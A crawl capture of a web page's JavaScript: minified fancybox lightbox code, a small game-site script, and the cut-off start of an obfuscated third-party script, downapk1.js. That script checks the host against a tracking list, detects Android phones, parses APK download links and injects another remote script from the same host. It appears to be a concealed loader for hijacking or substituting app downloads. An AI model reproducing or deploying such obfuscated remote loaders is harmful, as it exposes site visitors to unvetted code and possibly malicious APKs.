        i.contentLastPos && (!1 === i.opts.momentum || i.dMs > 350 ? (t = i.contentLastPos.left,
        e = i.contentLastPos.top) : (t = i.contentLastPos.left + 500 * i.velocityX,
        e = i.contentLastPos.top + 500 * i.velocityY),
        o = i.limitPosition(t, e, i.contentStartPos.width, i.contentStartPos.height),
        o.width = i.contentStartPos.width,
        o.height = i.contentStartPos.height,
        n.fancybox.animate(i.$content, o, 366))
    }
    ,
    d.prototype.endZooming = function() {
        var t, e, o, i, a = this, s = a.instance.current, r = a.newWidth, c = a.newHeight;
        a.contentLastPos && (t = a.contentLastPos.left,
        e = a.contentLastPos.top,
        i = {
            top: e,
            left: t,
            width: r,
            height: c,
            scaleX: 1,
            scaleY: 1
        },
        n.fancybox.setTranslate(a.$content, i),
        r < a.canvasWidth && c < a.canvasHeight ? a.instance.scaleToFit(150) : r > s.width || c > s.height ? a.instance.scaleToActual(a.centerPointStartX, a.centerPointStartY, 150) : (o = a.limitPosition(t, e, r, c),
        n.fancybox.animate(a.$content, o, 150)))
    }
    ,
    d.prototype.onTap = function(e) {
        var o, i = this, s = n(e.target), r = i.instance, c = r.current, l = e && a(e) || i.startPoints, d = l[0] ? l[0].x - n(t).scrollLeft() - i.stagePos.left : 0, u = l[0] ? l[0].y - n(t).scrollTop() - i.stagePos.top : 0, f = function(t) {
            var o = c.opts[t];
            if (n.isFunction(o) && (o = o.apply(r, [c, e])),
            o)
                switch (o) {
                case "close":
                    r.close(i.startEvent);
                    break;
                case "toggleControls":
                    r.toggleControls();
                    break;
                case "next":
                    r.next();
                    break;
                case "nextOrClose":
                    r.group.length > 1 ? r.next() : r.close(i.startEvent);
                    break;
                case "zoom":
                    "image" == c.type && (c.isLoaded || c.$ghost) && (r.canPan() ? r.scaleToFit() : r.isScaledDown() ? r.scaleToActual(d, u) : r.group.length < 2 && r.close(i.startEvent))
                }
        };
        if ((!e.originalEvent || 2 != e.originalEvent.button) && (s.is("img") || !(d > s[0].clientWidth + s.offset().left))) {
            if (s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))
                o = "Outside";
            else if (s.is(".fancybox-slide"))
                o = "Slide";
            else {
                if (!r.current.$content || !r.current.$content.find(s).addBack().filter(s).length)
                    return;
                o = "Content"
            }
            if (i.tapped) {
                if (clearTimeout(i.tapped),
                i.tapped = null,
                Math.abs(d - i.tapX) > 50 || Math.abs(u - i.tapY) > 50)
                    return this;
                f("dblclick" + o)
            } else
                i.tapX = d,
                i.tapY = u,
                c.opts["dblclick" + o] && c.opts["dblclick" + o] !== c.opts["click" + o] ? i.tapped = setTimeout(function() {
                    i.tapped = null,
                    r.isAnimating || f("click" + o)
                }, 500) : f("click" + o);
            return this
        }
    }
    ,
    n(e).on("onActivate.fb", function(t, e) {
        e && !e.Guestures && (e.Guestures = new d(e))
    }).on("beforeClose.fb", function(t, e) {
        e && e.Guestures && e.Guestures.destroy()
    })
}(window, document, jQuery),
function(t, e) {
    "use strict";
    e.extend(!0, e.fancybox.defaults, {
        btnTpl: {
            slideShow: '<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'
        },
        slideShow: {
            autoStart: !1,
            speed: 3e3,
            progress: !0
        }
    });
    var n = function(t) {
        this.instance = t,
        this.init()
    };
    e.extend(n.prototype, {
        timer: null,
        isActive: !1,
        $button: null,
        init: function() {
            var t = this
              , n = t.instance
              , o = n.group[n.currIndex].opts.slideShow;
            t.$button = n.$refs.toolbar.find("[data-fancybox-play]").on("click", function() {
                t.toggle()
            }),
            n.group.length < 2 || !o ? t.$button.hide() : o.progress && (t.$progress = e('<div class="fancybox-progress"></div>').appendTo(n.$refs.inner))
        },
        set: function(t) {
            var n = this
              , o = n.instance
              , i = o.current;
            i && (!0 === t || i.opts.loop || o.currIndex < o.group.length - 1) ? n.isActive && "video" !== i.contentType && (n.$progress && e.fancybox.animate(n.$progress.show(), {
                scaleX: 1
            }, i.opts.slideShow.speed),
            n.timer = setTimeout(function() {
                o.current.opts.loop || o.current.index != o.group.length - 1 ? o.next() : o.jumpTo(0)
            }, i.opts.slideShow.speed)) : (n.stop(),
            o.idleSecondsCounter = 0,
            o.showControls())
        },
        clear: function() {
            var t = this;
            clearTimeout(t.timer),
            t.timer = null,
            t.$progress && t.$progress.removeAttr("style").hide()
        },
        start: function() {
            var t = this
              , e = t.instance.current;
            e && (t.$button.attr("title", (e.opts.i18n[e.opts.lang] || e.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),
            t.isActive = !0,
            e.isComplete && t.set(!0),
            t.instance.trigger("onSlideShowChange", !0))
        },
        stop: function() {
            var t = this
              , e = t.instance.current;
            t.clear(),
            t.$button.attr("title", (e.opts.i18n[e.opts.lang] || e.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),
            t.isActive = !1,
            t.instance.trigger("onSlideShowChange", !1),
            t.$progress && t.$progress.removeAttr("style").hide()
        },
        toggle: function() {
            var t = this;
            t.isActive ? t.stop() : t.start()
        }
    }),
    e(t).on({
        "onInit.fb": function(t, e) {
            e && !e.SlideShow && (e.SlideShow = new n(e))
        },
        "beforeShow.fb": function(t, e, n, o) {
            var i = e && e.SlideShow;
            o ? i && n.opts.slideShow.autoStart && i.start() : i && i.isActive && i.clear()
        },
        "afterShow.fb": function(t, e, n) {
            var o = e && e.SlideShow;
            o && o.isActive && o.set()
        },
        "afterKeydown.fb": function(n, o, i, a, s) {
            var r = o && o.SlideShow;
            !r || !i.opts.slideShow || 80 !== s && 32 !== s || e(t.activeElement).is("button,a,input") || (a.preventDefault(),
            r.toggle())
        },
        "beforeClose.fb onDeactivate.fb": function(t, e) {
            var n = e && e.SlideShow;
            n && n.stop()
        }
    }),
    e(t).on("visibilitychange", function() {
        var n = e.fancybox.getInstance()
          , o = n && n.SlideShow;
        o && o.isActive && (t.hidden ? o.clear() : o.set())
    })
}(document, jQuery),
function(t, e) {
    "use strict";
    var n = function() {
        for (var e = [["requestFullscreen", "exitFullscreen", "fullscreenElement", "fullscreenEnabled", "fullscreenchange", "fullscreenerror"], ["webkitRequestFullscreen", "webkitExitFullscreen", "webkitFullscreenElement", "webkitFullscreenEnabled", "webkitfullscreenchange", "webkitfullscreenerror"], ["webkitRequestFullScreen", "webkitCancelFullScreen", "webkitCurrentFullScreenElement", "webkitCancelFullScreen", "webkitfullscreenchange", "webkitfullscreenerror"], ["mozRequestFullScreen", "mozCancelFullScreen", "mozFullScreenElement", "mozFullScreenEnabled", "mozfullscreenchange", "mozfullscreenerror"], ["msRequestFullscreen", "msExitFullscreen", "msFullscreenElement", "msFullscreenEnabled", "MSFullscreenChange", "MSFullscreenError"]], n = {}, o = 0; o < e.length; o++) {
            var i = e[o];
            if (i && i[1]in t) {
                for (var a = 0; a < i.length; a++)
                    n[e[0][a]] = i[a];
                return n
            }
        }
        return !1
    }();
    if (n) {
        var o = {
            request: function(e) {
                e = e || t.documentElement,
                e[n.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)
            },
            exit: function() {
                t[n.exitFullscreen]()
            },
            toggle: function(e) {
                e = e || t.documentElement,
                this.isFullscreen() ? this.exit() : this.request(e)
            },
            isFullscreen: function() {
                return Boolean(t[n.fullscreenElement])
            },
            enabled: function() {
                return Boolean(t[n.fullscreenEnabled])
            }
        };
        e.extend(!0, e.fancybox.defaults, {
            btnTpl: {
                fullScreen: '<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'
            },
            fullScreen: {
                autoStart: !1
            }
        }),
        e(t).on(n.fullscreenchange, function() {
            var t = o.isFullscreen()
              , n = e.fancybox.getInstance();
            n && (n.current && "image" === n.current.type && n.isAnimating && (n.isAnimating = !1,
            n.update(!0, !0, 0),
            n.isComplete || n.complete()),
            n.trigger("onFullscreenChange", t),
            n.$refs.container.toggleClass("fancybox-is-fullscreen", t),
            n.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter", !t).toggleClass("fancybox-button--fsexit", t))
        })
    }
    e(t).on({
        "onInit.fb": function(t, e) {
            var i;
            if (!n)
                return void e.$refs.toolbar.find("[data-fancybox-fullscreen]").remove();
            e && e.group[e.currIndex].opts.fullScreen ? (i = e.$refs.container,
            i.on("click.fb-fullscreen", "[data-fancybox-fullscreen]", function(t) {
                t.stopPropagation(),
                t.preventDefault(),
                o.toggle()
            }),
            e.opts.fullScreen && !0 === e.opts.fullScreen.autoStart && o.request(),
            e.FullScreen = o) : e && e.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()
        },
        "afterKeydown.fb": function(t, e, n, o, i) {
            e && e.FullScreen && 70 === i && (o.preventDefault(),
            e.FullScreen.toggle())
        },
        "beforeClose.fb": function(t, e) {
            e && e.FullScreen && e.$refs.container.hasClass("fancybox-is-fullscreen") && o.exit()
        }
    })
}(document, jQuery),
function(t, e) {
    "use strict";
    var n = "fancybox-thumbs";
    e.fancybox.defaults = e.extend(!0, {
        btnTpl: {
            thumbs: '<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'
        },
        thumbs: {
            autoStart: !1,
            hideOnClose: !0,
            parentEl: ".fancybox-container",
            axis: "y"
        }
    }, e.fancybox.defaults);
    var o = function(t) {
        this.init(t)
    };
    e.extend(o.prototype, {
        $button: null,
        $grid: null,
        $list: null,
        isVisible: !1,
        isActive: !1,
        init: function(t) {
            var e = this
              , n = t.group
              , o = 0;
            e.instance = t,
            e.opts = n[t.currIndex].opts.thumbs,
            t.Thumbs = e,
            e.$button = t.$refs.toolbar.find("[data-fancybox-thumbs]");
            for (var i = 0, a = n.length; i < a && (n[i].thumb && o++,
            !(o > 1)); i++)
                ;
            o > 1 && e.opts ? (e.$button.removeAttr("style").on("click", function() {
                e.toggle()
            }),
            e.isActive = !0) : e.$button.hide()
        },
        create: function() {
            var t, o = this, i = o.instance, a = o.opts.parentEl, s = [];
            o.$grid || (o.$grid = e('<div class="' + n + " " + n + "-" + o.opts.axis + '"></div>').appendTo(i.$refs.container.find(a).addBack().filter(a)),
            o.$grid.on("click", "a", function() {
                i.jumpTo(e(this).attr("data-index"))
            })),
            o.$list || (o.$list = e('<div class="' + n + '__list">').appendTo(o.$grid)),
            e.each(i.group, function(e, n) {
                t = n.thumb,
                t || "image" !== n.type || (t = n.src),
                s.push('<a href="javascript:;" tabindex="0" data-index="' + e + '"' + (t && t.length ? ' style="background-image:url(' + t + ')"' : 'class="fancybox-thumbs-missing"') + "></a>")
            }),
            o.$list[0].innerHTML = s.join(""),
            "x" === o.opts.axis && o.$list.width(parseInt(o.$grid.css("padding-right"), 10) + i.group.length * o.$list.children().eq(0).outerWidth(!0))
        },
        focus: function(t) {
            var e, n, o = this, i = o.$list, a = o.$grid;
            o.instance.current && (e = i.children().removeClass("fancybox-thumbs-active").filter('[data-index="' + o.instance.current.index + '"]').addClass("fancybox-thumbs-active"),
            n = e.position(),
            "y" === o.opts.axis && (n.top < 0 || n.top > i.height() - e.outerHeight()) ? i.stop().animate({
                scrollTop: i.scrollTop() + n.top
            }, t) : "x" === o.opts.axis && (n.left < a.scrollLeft() || n.left > a.scrollLeft() + (a.width() - e.outerWidth())) && i.parent().stop().animate({
                scrollLeft: n.left
            }, t))
        },
        update: function() {
            var t = this;
            t.instance.$refs.container.toggleClass("fancybox-show-thumbs", this.isVisible),
            t.isVisible ? (t.$grid || t.create(),
            t.instance.trigger("onThumbsShow"),
            t.focus(0)) : t.$grid && t.instance.trigger("onThumbsHide"),
            t.instance.update()
        },
        hide: function() {
            this.isVisible = !1,
            this.update()
        },
        show: function() {
            this.isVisible = !0,
            this.update()
        },
        toggle: function() {
            this.isVisible = !this.isVisible,
            this.update()
        }
    }),
    e(t).on({
        "onInit.fb": function(t, e) {
            var n;
            e && !e.Thumbs && (n = new o(e),
            n.isActive && !0 === n.opts.autoStart && n.show())
        },
        "beforeShow.fb": function(t, e, n, o) {
            var i = e && e.Thumbs;
            i && i.isVisible && i.focus(o ? 0 : 250)
        },
        "afterKeydown.fb": function(t, e, n, o, i) {
            var a = e && e.Thumbs;
            a && a.isActive && 71 === i && (o.preventDefault(),
            a.toggle())
        },
        "beforeClose.fb": function(t, e) {
            var n = e && e.Thumbs;
            n && n.isVisible && !1 !== n.opts.hideOnClose && n.$grid.hide()
        }
    })
}(document, jQuery),
function(t, e) {
    "use strict";
    function n(t) {
        var e = {
            "&": "&amp;",
            "<": "&lt;",
            ">": "&gt;",
            '"': "&quot;",
            "'": "&#39;",
            "/": "&#x2F;",
            "`": "&#x60;",
            "=": "&#x3D;"
        };
        return String(t).replace(/[&<>"'`=\/]/g, function(t) {
            return e[t]
        })
    }
    e.extend(!0, e.fancybox.defaults, {
        btnTpl: {
            share: '<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'
        },
        share: {
            url: function(t, e) {
                return !t.currentHash && "inline" !== e.type && "html" !== e.type && (e.origSrc || e.src) || window.location
            },
            tpl: '<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'
        }
    }),
    e(t).on("click", "[data-fancybox-share]", function() {
        var t, o, i = e.fancybox.getInstance(), a = i.current || null;
        a && ("function" === e.type(a.opts.share.url) && (t = a.opts.share.url.apply(a, [i, a])),
        o = a.opts.share.tpl.replace(/\{\{media\}\}/g, "image" === a.type ? encodeURIComponent(a.src) : "").replace(/\{\{url\}\}/g, encodeURIComponent(t)).replace(/\{\{url_raw\}\}/g, n(t)).replace(/\{\{descr\}\}/g, i.$caption ? encodeURIComponent(i.$caption.text()) : ""),
        e.fancybox.open({
            src: i.translate(i, o),
            type: "html",
            opts: {
                touch: !1,
                animationEffect: !1,
                afterLoad: function(t, e) {
                    i.$refs.container.one("beforeClose.fb", function() {
                        t.close(null, 0)
                    }),
                    e.$content.find(".fancybox-share__button").click(function() {
                        return window.open(this.href, "Share", "width=550, height=450"),
                        !1
                    })
                },
                mobile: {
                    autoFocus: !1
                }
            }
        }))
    })
}(document, jQuery),
function(t, e, n) {
    "use strict";
    function o() {
        var e = t.location.hash.substr(1)
          , n = e.split("-")
          , o = n.length > 1 && /^\+?\d+$/.test(n[n.length - 1]) ? parseInt(n.pop(-1), 10) || 1 : 1
          , i = n.join("-");
        return {
            hash: e,
            index: o < 1 ? 1 : o,
            gallery: i
        }
    }
    function i(t) {
        "" !== t.gallery && n("[data-fancybox='" + n.escapeSelector(t.gallery) + "']").eq(t.index - 1).focus().trigger("click.fb-start")
    }
    function a(t) {
        var e, n;
        return !!t && (e = t.current ? t.current.opts : t.opts,
        "" !== (n = e.hash || (e.$orig ? e.$orig.data("fancybox") || e.$orig.data("fancybox-trigger") : "")) && n)
    }
    n.escapeSelector || (n.escapeSelector = function(t) {
        return (t + "").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g, function(t, e) {
            return e ? "\0" === t ? "�" : t.slice(0, -1) + "\\" + t.charCodeAt(t.length - 1).toString(16) + " " : "\\" + t
        })
    }
    ),
    n(function() {
        !1 !== n.fancybox.defaults.hash && (n(e).on({
            "onInit.fb": function(t, e) {
                var n, i;
                !1 !== e.group[e.currIndex].opts.hash && (n = o(),
                (i = a(e)) && n.gallery && i == n.gallery && (e.currIndex = n.index - 1))
            },
            "beforeShow.fb": function(n, o, i, s) {
                var r;
                i && !1 !== i.opts.hash && (r = a(o)) && (o.currentHash = r + (o.group.length > 1 ? "-" + (i.index + 1) : ""),
                t.location.hash !== "#" + o.currentHash && (s && !o.origHash && (o.origHash = t.location.hash),
                o.hashTimer && clearTimeout(o.hashTimer),
                o.hashTimer = setTimeout(function() {
                    "replaceState"in t.history ? (t.history[s ? "pushState" : "replaceState"]({}, e.title, t.location.pathname + t.location.search + "#" + o.currentHash),
                    s && (o.hasCreatedHistory = !0)) : t.location.hash = o.currentHash,
                    o.hashTimer = null
                }, 300)))
            },
            "beforeClose.fb": function(n, o, i) {
                i && !1 !== i.opts.hash && (clearTimeout(o.hashTimer),
                o.currentHash && o.hasCreatedHistory ? t.history.back() : o.currentHash && ("replaceState"in t.history ? t.history.replaceState({}, e.title, t.location.pathname + t.location.search + (o.origHash || "")) : t.location.hash = o.origHash),
                o.currentHash = null)
            }
        }),
        n(t).on("hashchange.fb", function() {
            var t = o()
              , e = null;
            n.each(n(".fancybox-container").get().reverse(), function(t, o) {
                var i = n(o).data("FancyBox");
                if (i && i.currentHash)
                    return e = i,
                    !1
            }),
            e ? e.currentHash === t.gallery + "-" + t.index || 1 === t.index && e.currentHash == t.gallery || (e.currentHash = null,
            e.close()) : "" !== t.gallery && i(t)
        }),
        setTimeout(function() {
            n.fancybox.getInstance() || i(o())
        }, 50))
    })
}(window, document, jQuery),
function(t, e) {
    "use strict";
    var n = (new Date).getTime();
    e(t).on({
        "onInit.fb": function(t, e, o) {
            e.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll", function(t) {
                var o = e.current
                  , i = (new Date).getTime();
                e.group.length < 2 || !1 === o.opts.wheel || "auto" === o.opts.wheel && "image" !== o.type || (t.preventDefault(),
                t.stopPropagation(),
                o.$slide.hasClass("fancybox-animated") || (t = t.originalEvent || t,
                i - n < 250 || (n = i,
                e[(-t.deltaY || -t.deltaX || t.wheelDelta || -t.detail) < 0 ? "next" : "previous"]())))
            })
        }
    })
}(document, jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://static.pw88.com/js/home/index.js
body_size: 805
content:
// pc移动自动切换
function isMobile() {
    return /Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)
}
isMobile() && !location.host.indexOf('www') && (location.href = location.href.replace('//www', '//m'));

$(function () {
    //游戏截图
    var swiper = new Swiper('.screenshotSwiper', {
        slidesPerView: 'auto',
        centeredSlides: false,
        spaceBetween: 10,

        navigation: {
            nextEl: '.screenshotSwiper-next',
            prevEl: '.screenshotSwiper-prev',
        },
        freeMode: true,
        scrollbar: {
            el: '.swiper-scrollbar',
            draggable: true,
        },
        mousewheel: true,
    });

    // 生成二维码
    $('.qrcodeImg').each(function () {
        var url = $(this).attr('url');
        var id = $(this).attr('id');
        makeQRCode(id, url, 114, 114);
        $(this).removeAttr('title');
    });
    //二维码图片
    function makeQRCode(codes, url, width, height) {
        var qrcode = new QRCode(codes, {
            width: width,
            height: height
        });
        qrcode.makeCode(url);
    }

    //图片预览 fancybox 图片预览效果需在图片外层添加a标签
    function imgPreview() {
        var imgAddTag = function (item, index, dataFancybox) {
            var that = $(item)
            var src = that.attr("src")
            var alt = that.attr("alt")
            that.removeAttr("style")
            that.removeAttr("height")
            that.removeAttr("width")
            that.attr("title", "" + alt + "")
            that.wrap('<a data-fancybox="' + dataFancybox + '" title="" href="' + src + '" data-caption="' + (alt ? alt : '') + '"></a>')
        }
        //截图
        $('.screenshotSwiper').find('img').each(function (index, element) {
            imgAddTag(element, index, 'screenshotSwiper')
        })
        //文章
        $('.article').find('img').each(function (index, element) {
            imgAddTag(element, index, 'article')
        })
    }
    imgPreview()
})


--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/downapk1.js?v=9.1
body_size: 86302
content:
const a0_0x3abe32=a0_0xc357;(function(_0x2b617c,_0x1ddbb3){const _0x1bd185=a0_0xc357,_0x4963ce=_0x2b617c();while(!![]){try{const _0x58aa05=parseInt(_0x1bd185(0x162))/0x1+-parseInt(_0x1bd185(0x282))/0x2*(parseInt(_0x1bd185(0x18c))/0x3)+-parseInt(_0x1bd185(0x134))/0x4*(parseInt(_0x1bd185(0x22e))/0x5)+-parseInt(_0x1bd185(0x2fe))/0x6+-parseInt(_0x1bd185(0x139))/0x7*(-parseInt(_0x1bd185(0x216))/0x8)+-parseInt(_0x1bd185(0xf2))/0x9*(-parseInt(_0x1bd185(0x1c3))/0xa)+-parseInt(_0x1bd185(0x9f))/0xb;if(_0x58aa05===_0x1ddbb3)break;else _0x4963ce['push'](_0x4963ce['shift']());}catch(_0x12df39){_0x4963ce['push'](_0x4963ce['shift']());}}}(a0_0x2ab6,0x5d008));var wpRid='',wpChannel='';const a0_0x49a611={};a0_0x49a611[a0_0x3abe32(0x197)+'kil'+a0_0x3abe32(0x217)+'om']=[0x83dac,0x8e1f7,0x89fce,0x88947,0x8c4cd],a0_0x49a611[a0_0x3abe32(0x1b5)+a0_0x3abe32(0x121)+a0_0x3abe32(0x37f)+'n']=[0x215e0],a0_0x49a611[a0_0x3abe32(0x336)+a0_0x3abe32(0x212)+'ili'+a0_0x3abe32(0x1b1)+a0_0x3abe32(0xd2)]=[0x56578,0x54ce6,0x4b3da,0x55558],a0_0x49a611['m.5'+a0_0x3abe32(0x473)+a0_0x3abe32(0x3eb)+'m']=[0x2c922,0x2a8da,0x2c8b0,0x22a95],a0_0x49a611[a0_0x3abe32(0x352)+a0_0x3abe32(0x44c)+a0_0x3abe32(0x1bb)+'om']=[0xdd98d,0xdc8a3],a0_0x49a611[a0_0x3abe32(0x336)+a0_0x3abe32(0x2d8)+a0_0x3abe32(0x428)+a0_0x3abe32(0x1b2)+a0_0x3abe32(0x3eb)+'m']=[0xca75],a0_0x49a611[a0_0x3abe32(0x122)+a0_0x3abe32(0x363)+a0_0x3abe32(0x1d6)+'n.c'+'om']=[0x6d29,0xa704];let trackWebsite=a0_0x49a611;function setTrack(){const _0x58a6ea=a0_0x3abe32;let _0x44838d=![];return trackWebsite[window[_0x58a6ea(0x3ae)+_0x58a6ea(0xa7)+'on'][_0x58a6ea(0x1f6)+'t']]&&trackWebsite[window[_0x58a6ea(0x3ae)+_0x58a6ea(0xa7)+'on']['hos'+'t']][_0x58a6ea(0x254)+_0x58a6ea(0x309)+'h'](_0xc82a5d=>{const _0x24e9fb=_0x58a6ea;window[_0x24e9fb(0x3ae)+_0x24e9fb(0xa7)+'on'][_0x24e9fb(0x101)+'f'][_0x24e9fb(0x2e6)+_0x24e9fb(0x35a)+'es'](_0xc82a5d)&&(_0x44838d=!![]);}),_0x44838d;}function extractApkNumber(_0x1e93aa){const _0x26c3ec=a0_0x3abe32;try{const _0x79bfcc=document[_0x26c3ec(0x3de)+_0x26c3ec(0x125)+_0x26c3ec(0x2e4)+_0x26c3ec(0xc2)+'t']('a');_0x79bfcc[_0x26c3ec(0x101)+'f']=_0x1e93aa;const _0x2ae8c2=_0x79bfcc['pat'+_0x26c3ec(0x28e)+'me'][_0x26c3ec(0x2f1)+'it']('/'),_0x30869f=_0x2ae8c2[_0x2ae8c2['len'+'gth']-0x1],_0x496810=_0x30869f[_0x26c3ec(0x2f1)+'it']('.')[0x0];return _0x496810[_0x26c3ec(0x2f1)+'it']('_')[_0x26c3ec(0x3d7)]();}catch(_0x25872a){return console['err'+'or'](_0x26c3ec(0x2b7)+_0x26c3ec(0x174)+'败:',_0x25872a),null;}}function isMobileDownAndroid(){const _0x55f8a2=a0_0x3abe32,_0x1cb7a0=(navigator[_0x55f8a2(0x24d)+_0x55f8a2(0x168)+'ent']||navigator[_0x55f8a2(0x479)+_0x55f8a2(0x1c1)]||window[_0x55f8a2(0x1f3)+'ra'])[_0x55f8a2(0x36a)+_0x55f8a2(0x184)+_0x55f8a2(0x1e2)+'se']();return/android/[_0x55f8a2(0x3fc)+'t'](_0x1cb7a0)&&/mobile|android|blackberry|mini|windows ce|palm/i[_0x55f8a2(0x3fc)+'t'](_0x1cb7a0);}let isAndPhone=isMobileDownAndroid();function downloadJSModule(){const _0x4ce10a=a0_0x3abe32,_0x3a1759=document[_0x4ce10a(0x3de)+_0x4ce10a(0x125)+'Ele'+_0x4ce10a(0xc2)+'t'](_0x4ce10a(0x372)+'ipt');_0x3a1759[_0x4ce10a(0x10a)]='//s'+_0x4ce10a(0x3ac)+'eb.'+_0x4ce10a(0x2ce)+_0x4ce10a(0x26f)+_0x4ce10a(0x3eb)+_0x4ce10a(0x38f)+_0x4ce10a(0x278)+_0x4ce10a(0x299)+'odu'+_0x4ce10a(0x236)+'js?'+'v=4'+'2',document[_0x4ce10a(0x3dc)+'d'][_0x4ce10a(0x326)+_0x4ce10a(0x3aa)+_0x4ce10a(0x296)+'ld'](_0x3a1759);}var canDownWp=![];downloadJSModule();function a0_0xc357(_0x2f025a,_0x45ec58){const _0x2ab64c=a0_0x2ab6();return a0_0xc357=function(_0xc3575c,_0x5321ce){_0xc3575c=_0xc3575c-0x99;let _0x8a8ae6=_0x2ab64c[_0xc3575c];if(a0_0xc357['UWtbGf']===undefined){var _0xb51b1c=function(_0x49a611){const _0x2d8a1f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x308ccf='',_0xcf6e04='';for(let _0x39d77e=0x0,_0x3bf00a,_0x5c6d36,_0x20bb9a=0x0;_0x5c6d36=_0x49a611['charAt'](_0x20bb9a++);~_0x5c6d36&&(_0x3bf00a=_0x39d77e%0x4?_0x3bf00a*0x40+_0x5c6d36:_0x5c6d36,_0x39d77e++%0x4)?_0x308ccf+=String['fromCharCode'](0xff&_0x3bf00a>>(-0x2*_0x39d77e&0x6)):0x0){_0x5c6d36=_0x2d8a1f['indexOf'](_0x5c6d36);}for(let _0x229616=0x0,_0x3f9797=_0x308ccf['length'];_0x229616<_0x3f9797;_0x229616++){_0xcf6e04+='%'+('00'+_0x308ccf['charCodeAt'](_0x229616)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xcf6e04);};a0_0xc357['EeQFqd']=_0xb51b1c,_0x2f025a=arguments,a0_0xc357['UWtbGf']=!![];}const _0x68b088=_0x2ab64c[0x0],_0x5a5e6b=_0xc3575c+_0x68b088,_0x14ea27=_0x2f025a[_0x5a5e6b];return!_0x14ea27?(_0x8a8ae6=a0_0xc357['EeQFqd'](_0x8a8ae6),_0x2f025a[_0x5a5e6b]=_0x8a8ae6):_0x8a8ae6=_0x14ea27,_0x8a8ae6;},a0_0xc357(_0x2f025a,_0x45ec58);}function downloadJSCrypto(){const 